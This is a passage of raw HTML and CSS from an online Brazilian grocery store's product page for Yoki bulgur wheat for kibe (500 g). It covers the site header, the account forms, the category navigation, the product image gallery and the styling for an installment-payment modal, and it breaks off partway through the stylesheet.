                  </div></div>
            </div>
          </form>
        </div>
    
        <div class="header__action-list"><div class="header__action-item header__action-item--locale hidden-pocket"><form method="post" action="/localization" id="localization_form_header_locale" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/trigo-para-kibe-yoki-500g" /><span class="header__action-item-title">Language</span>
                <input type="hidden" name="locale_code" value="en">

                <div class="header__action-item-content">
                  <button class="header__action-item-link" data-action="toggle-popover" aria-controls="desktop-locale-selector" aria-expanded="false">
                    <span class="locale-selector__value">English</span> <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>

                  <div id="desktop-locale-selector" class="popover popover--locale" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__inner popover__inner--no-padding">
                      <ul class="popover__linklist"><li class="popover__linklist-item">
                            <button type="submit" name="locale_code" class="popover__link-item" value="en" aria-current="true">English</button>
                          </li><li class="popover__linklist-item">
                            <button type="submit" name="locale_code" class="popover__link-item" value="pt-BR" >português (Brasil)</button>
                          </li><li class="popover__linklist-item">
                            <button type="submit" name="locale_code" class="popover__link-item" value="es" >Español</button>
                          </li></ul>
                    </div>
                  </div></form></div>
            </div><div class="header__action-item header__action-item--currency hidden-pocket"><form method="post" action="/localization" id="localization_form_header_currency" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/trigo-para-kibe-yoki-500g" /><span class="header__action-item-title">Currency</span>
                <input type="hidden" name="currency_code" value="USD">

                <div class="header__action-item-content">
                  <button class="header__action-item-link" data-action="toggle-popover" aria-controls="desktop-currency-selector" aria-expanded="false">
                    <span class="currency-selector__value">USD $</span> <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>

                  <div id="desktop-currency-selector" class="popover popover--currency" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__inner popover__inner--no-padding">
                      <ul class="popover__linklist"><li class="popover__linklist-item">
                            <button type="submit" name="currency_code" class="popover__link-item" value="CAD" >
                              CAD $
                            </button>
                          </li><li class="popover__linklist-item">
                            <button type="submit" name="currency_code" class="popover__link-item" value="MXN" >
                              MXN $
                            </button>
                          </li><li class="popover__linklist-item">
                            <button type="submit" name="currency_code" class="popover__link-item" value="USD" aria-current="true">
                              USD $
                            </button>
                          </li></ul>
                    </div>
                  </div></form></div>
            </div><div class="header__action-item hidden-tablet-and-up">
              <a class="header__action-item-link" href="/search" data-action="toggle-search" aria-expanded="false" aria-label="Open search"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg></a>
            </div><div class="header__action-item header__action-item--account header_menu_align_items">
                <span class="d-none-mob ionic-icon-header icon-state__primary"><ion-icon name="people-circle" role="img" class="md hydrated" aria-label="people circle"></ion-icon></span>
                  <div><span class="header__action-item-title hidden-pocket hidden-lap">Login / Signup</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="My account" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary"><ion-icon name="people-circle"></ion-icon></span>
                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">My account <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Login to my account</h2>
                              <p class="popover__legend">Enter your e-mail and password:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">Email</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Password</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Login</button></form><div class="popover__secondary-action">
                            <p>New customer? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Create your account</button></p>
                            <p>Lost password? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Recover password</button></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recover password</h2>
                              <p class="popover__legend">Enter your email:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">Email</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recover</button></form><div class="popover__secondary-action">
                            <p>Remembered your password? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Back to login</button></p>
                          </div>
                        </div>
                      </div><div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Create my account</h2>
                              <p class="popover__legend">Please fill in the information below:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">First name</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Last name</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">Email</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Password</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Create my account</button></form><div class="popover__secondary-action">
                            <p>Already have an account? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Login here</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
  </div>
                </div>
              </div>
            </div>
                    
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart"  data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header"><ion-icon name="bag-handle"></ion-icon></span> 
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Cart</span>
              </div>
            </a></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-bar-text-color);">
       <div class="container">
         
<!--<div class="localization-bar">
  
</div>-->
      
         <ul class="align-items-nav-menu nav-bar__linklist list--unstyled" data-type="menu" style="border-radius: 10px 10px 0px 0;">
           <i class="fa fa-bars icon-header-bars" aria-hidden="true"></i><li class="nav-bar__item"><a href="/collections/groceries" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">GROCERIES<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-1" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/brazilian-snacks" class="nav-dropdown__link link" data-type="menuitem">Snacks</a></li><li class="nav-dropdown__item "><a href="/collections/cookies-crackers" class="nav-dropdown__link link" data-type="menuitem">Cookies & Crackers</a></li><li class="nav-dropdown__item "><a href="/collections/chocolate" class="nav-dropdown__link link" data-type="menuitem">Chocolate</a></li><li class="nav-dropdown__item "><a href="/collections/bomboniere" class="nav-dropdown__link link" data-type="menuitem">Bomboniere</a></li><li class="nav-dropdown__item "><a href="/collections/cassava-flour" class="nav-dropdown__link link" data-type="menuitem">Cassava & Flour</a></li><li class="nav-dropdown__item "><a href="/collections/pasta-noodles" class="nav-dropdown__link link" data-type="menuitem">Pasta & Noodles</a></li><li class="nav-dropdown__item "><a href="/collections/grain-rice-beans" class="nav-dropdown__link link" data-type="menuitem">Rice, Grains & Beans</a></li><li class="nav-dropdown__item "><a href="/collections/seasoning" class="nav-dropdown__link link" data-type="menuitem">Seasoning</a></li><li class="nav-dropdown__item "><a href="/collections/canned-goods" class="nav-dropdown__link link" data-type="menuitem">Canned Goods</a></li><li class="nav-dropdown__item "><a href="/collections/groceries" class="nav-dropdown__link link" data-type="menuitem">View All</a></li></ul></li><li class="nav-bar__item"><a href="/collections/beverages" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">BEVERAGES<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-2" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/chocolate-dairy-drinks" class="nav-dropdown__link link" data-type="menuitem">Chocolate & Dairy Drinks</a></li><li class="nav-dropdown__item "><a href="/collections/coffee-tea-matte" class="nav-dropdown__link link" data-type="menuitem">Coffee, Tea, Matte</a></li><li class="nav-dropdown__item "><a href="/collections/soda" class="nav-dropdown__link link" data-type="menuitem">Soda</a></li><li class="nav-dropdown__item "><a href="/collections/juices-tea" class="nav-dropdown__link link" data-type="menuitem">Juices / Tea</a></li><li class="nav-dropdown__item "><a href="/collections/beverages" class="nav-dropdown__link link" data-type="menuitem">View All</a></li></ul></li><li class="nav-bar__item"><a href="https://braziliancorner.shop/collections/gift-boxes" class="nav-bar__link link" data-type="menuitem">GIFT BOXES</a></li><li class="nav-bar__item"><a href="/collections/beauty" class="nav-bar__link link" data-type="menuitem">BEAUTY</a></li><li class="nav-bar__item"><a href="/collections/home-kitchen" class="nav-bar__link link" data-type="menuitem">HOME & KITCHEN</a></li><li class="nav-bar__item"><a href="/collections/frozen" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">FROZEN<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-6" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/sausages" class="nav-dropdown__link link" data-type="menuitem">AÇAÍ</a></li><li class="nav-dropdown__item "><a href="/collections/breads-pastry" class="nav-dropdown__link link" data-type="menuitem">Breads & Pastry</a></li><li class="nav-dropdown__item "><a href="/collections/cheese-butter" class="nav-dropdown__link link" data-type="menuitem">Cheese & Butter</a></li><li class="nav-dropdown__item "><a href="/collections/meats" class="nav-dropdown__link link" data-type="menuitem">MEATS & SAUSAGES</a></li></ul></li><li class="nav-bar__item"><a href="/collections/toys" class="nav-bar__link link" data-type="menuitem">TOYS</a></li><li class="nav-bar__item"><a href="/blogs/recipes" class="nav-bar__link link" data-type="menuitem">BLOG</a></li><li class="nav-bar__item"><a href="/pages/about-us" class="nav-bar__link link" data-type="menuitem">ABOUT US</a></li><li class="nav-bar__item"><a href="/pages/contact" class="nav-bar__link link" data-type="menuitem">CONTACT US</a></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: auto;
      max-height: 85px;
    }
      
    .img-responsive-pc {
      width: auto;
      max-height: 5px;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style><style>
    @media screen and (min-width: 641px) {
      .header {
        padding: 28px 0;
        padding-bottom: 8px;
      }
    }
      
    @media screen and (min-width: 1000px) {
      .nav-bar__item {
        color: var(--header-cordotexto);
        position: relative;
        display: inline-block;
        margin-right: 36;
        padding: 12px 0px;
        padding-bottom: 22px;
        text-align: center;
        font-size: 12px;
        text-transform: uppercase;
        font-weight: 600;
      }
      .icon-header-bars {
        padding-bottom: 25px;
      }
    }
            
    .align-localization {
      margin: 12px 0;
      margin-bottom: 18px;
    }
    </style><style>
  .search-bar__submit {
    flex: none;
    width: 56px;
    background: var(--header-accent-color);
    height: 34px;
    border-radius: calc(var(--border-radius-theme) - 3px);
    color: white;
    margin-right: 4px;
  }
</style>
  

<style>
  :root {
    --header-is-sticky: 1;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;position: -webkit-sticky;
      position: sticky;
      top: 0;}.header__logo-image {
      max-width: 120px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 150px !important;
      }
    }@media screen and (min-width: 1000px) {
      .search-bar.is-expanded .search-bar__top {
        box-shadow: 0 -1px #464646 inset;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

</div>

    <main id="main" role="main">
      <div id="shopify-section-product-template" class="shopify-section"><section data-section-id="product-template" data-section-type="product" data-section-settings='{
  "showShippingEstimator": false,
  "showQuantitySelector": false,
  "showPaymentButton": false,
  "showInventoryQuantity": false,
  "lowInventoryThreshold": 1,
  "galleryTransitionEffect": "fade",
  "enableImageZoom": true,
  "zoomEffect": "inside",
  "enableVideoLooping": true,
  "productOptions": [&quot;Title&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Breadcrumb" class="breadcrumb">
          <ol class="breadcrumb__list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Home</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">All products</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">TRIGO PARA KIBE YOKI 500G</span>
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--large">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel product-gallery__carousel--zoomable" data-media-count="3" data-initial-media-id="35976995012913"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="35976995012913" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 731px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 105.1983584131327%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//braziliancorner.shop/cdn/shop/files/trigoparakibe_{width}x.jpg?v=1701192649" data-widths="[400,500,600,700]" data-sizes="auto" data-zoom="//braziliancorner.shop/cdn/shop/files/trigoparakibe_1600x.jpg?v=1701192649" alt="TRIGO PARA KIBE YOKI 500G">

                        <noscript>
                          <img src="//braziliancorner.shop/cdn/shop/files/trigoparakibe_800x.jpg?v=1701192649" alt="TRIGO PARA KIBE YOKI 500G">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="36270371832113" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1500px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 83.66666666666667%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//braziliancorner.shop/cdn/shop/files/2xtrigokibeyoki_{width}x.jpg?v=1703797278" data-widths="[400,500,600,700,800,900,1000,1100,1200]" data-sizes="auto" data-zoom="//braziliancorner.shop/cdn/shop/files/2xtrigokibeyoki_1600x.jpg?v=1703797278" alt="TRIGO PARA KIBE YOKI 500G">

                        <noscript>
                          <img src="//braziliancorner.shop/cdn/shop/files/2xtrigokibeyoki_800x.jpg?v=1703797278" alt="TRIGO PARA KIBE YOKI 500G">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="36270371963185" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1080px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//braziliancorner.shop/cdn/shop/files/4xyokikibe500g_{width}x.jpg?v=1703797289" data-widths="[400,500,600,700,800,900,1000]" data-sizes="auto" data-zoom="//braziliancorner.shop/cdn/shop/files/4xyokikibe500g_1600x.jpg?v=1703797289" alt="TRIGO PARA KIBE YOKI 500G">

                        <noscript>
                          <img src="//braziliancorner.shop/cdn/shop/files/4xyokikibe500g_800x.jpg?v=1703797289" alt="TRIGO PARA KIBE YOKI 500G">
                        </noscript>
                      </div>
                    </div></div></div><span class="product-gallery__zoom-notice"><svg class="icon icon--zoom" viewBox="0 0 10 10" role="presentation">
      <path d="M7.58801492 6.8808396L9.999992 9.292784l-.70716.707208-2.41193007-2.41199543C6.15725808 8.15916409 5.24343297 8.50004 4.25 8.50004c-2.347188 0-4.249968-1.902876-4.249968-4.2501C.000032 1.902704 1.902812.000128 4.25.000128c2.347176 0 4.249956 1.902576 4.249956 4.249812 0 .99341752-.34083418 1.90724151-.91194108 2.6308996zM4.25.999992C2.455064.999992.999992 2.454944.999992 4.24994c0 1.794984 1.455072 3.249936 3.250008 3.249936 1.794924 0 3.249996-1.454952 3.249996-3.249936C7.499996 2.454944 6.044924.999992 4.25.999992z" fill="currentColor" fill-rule="evenodd"></path>
    </svg> Roll over image to zoom in</span></div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//braziliancorner.shop/cdn/shop/files/trigoparakibe_1024x.jpg?v=1701192649" class="product-gallery__thumbnail is-nav-selected " data-media-id="35976995012913" ><div class="aspect-ratio" style="padding-bottom: 105.1983584131327%">
                      <img class="image--fade-in lazyload" data-src="//braziliancorner.shop/cdn/shop/files/trigoparakibe_130x.jpg?v=1701192649" alt="TRIGO PARA KIBE YOKI 500G">
                    </div>
                  </a><a href="//braziliancorner.shop/cdn/shop/files/2xtrigokibeyoki_1024x.jpg?v=1703797278" class="product-gallery__thumbnail  " data-media-id="36270371832113" ><div class="aspect-ratio" style="padding-bottom: 83.66666666666667%">
                      <img class="image--fade-in lazyload" data-src="//braziliancorner.shop/cdn/shop/files/2xtrigokibeyoki_130x.jpg?v=1703797278" alt="TRIGO PARA KIBE YOKI 500G">
                    </div>
                  </a><a href="//braziliancorner.shop/cdn/shop/files/4xyokikibe500g_1024x.jpg?v=1703797289" class="product-gallery__thumbnail  " data-media-id="36270371963185" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//braziliancorner.shop/cdn/shop/files/4xyokikibe500g_130x.jpg?v=1703797289" alt="TRIGO PARA KIBE YOKI 500G">
                    </div>
                  </a></div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info">
            <div class="backdrop-modal-parcel" id="backdrop-modal-parcel" onclick="toggleModal()">
  <style>

.parcelamento-text {
  display: flex;
  text-decoration: underline;
  color: #9698a1;
  line-height: 1.2;
  font-size: 14px;
  margin-top: 4px;
}
  
/*Backdrop*/
.backdrop-modal-parcel {
  display: none;
  justify-content: center;
  align-items: center;
  position: fixed;
  width: 100vw;
  height: 100vh;
  background: #33333399;
  top: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  transition: all .2s ease-in-out;
}

/*body.active-modal .product-template__container {
  z-index: 11;
  position: relative;
}*/

#modal-open-button:hover {
  text-decoration: underline;
}

body.active-modal .backdrop-modal-parcel {
  display: flex;
  transition: all .2s ease-in-out;
  opacity: 1;
}

.active-modal {
  overflow: hidden;
}

/*Modal*/
@media screen and (min-width: 0px) and (max-width: 280px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
@media screen and (min-width: 285px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    height: auto;
    overflow-y: auto;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
    
@media (max-width: 641px){
  .modal-parcel {
    border-radius: 0;
  }
}
  
.modal-parcel-content {
  display: flex;
  flex-direction: column;
  gap: 20px;
  justify-content: center;
  align-items: center;
}

.modal-parcel-title {
  font-size: 18px;
  font-weight: 600;
  color: rgb(66, 70, 77);
}

.modal-close-button {
  position: absolute;
  top: 10px;
  right: 10px;
  cursor: pointer;
}

.modal-parcel-payments {
  display: flex;
  justify-content: space-between;
  width: 100%;
  border-bottom: 1px solid #e3e3e3;
}

.modal-parcel-payment {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: var(--color-terciary-parcelamento);
  font-size: 12px;
  padding: 8px;
  gap: 4px;
  flex-basis: 31%;
}

.modal-parcel-payment:hover {
  cursor: pointer;
}

.modal-parcel-cards {
  display: flex;
  justify-content: space-around;
  align-items: center;
  width: 100%;
}

.modal-parcel-method {
  display: none;
  flex-direction: column;
  gap: 8px;
  width: 100%;
}

.modal-parcel-list {
  list-style: none;
  margin: 0;
  padding: 0;
  color: var(--color-secondary-parcelamento);
  overflow-y: overlay;
}

.modal-parcel-list-item {
  display: flex;
  gap: 10px;
  align-items: center;
  justify-content: space-between;
  padding: 4px 8px;
  font-size: 12px;
  border-radius: 4px;
}

.modal-parcel-cards-wrapper {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  gap: 10px;
  font-size: 12px;
}

.modal-parcel-list li {
  background: #fff;
}

.modal-parcel-list li:nth-child(odd) {
  background: rgb(242, 243, 244);
}

.modal-parcel-informations {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.modal-parcel-pricing {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-bottom: 6px;
}

.modal-parcel-price-cash {
  color: #12B103;
  font-size: 24px;
  font-weight: 600;
  line-height: 1.4;
}

.modal-parcel-price-description {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}
.modal-parcel-price-description-pix {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}
.modal-parcel-extra {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  color: rgb(86, 92, 105);
  line-height: 1.4;
  font-size: 12px;
  background: #ebedef;
  padding: 12px;
  border-radius: var(--border-radius-theme);
}

.modal-parcel-extra-text {
  flex-basis: 80%;
  width: min-content;
}

.modal-parcel-content input {
  display: none;
}

/*Quando input está marcado o estilo muda, exibindo o conteúdo de acordo com o id*/
#payment-type-1:checked ~ .modal-parcel-payments #label-type-1,
#payment-type-2:checked ~ .modal-parcel-payments #label-type-2,
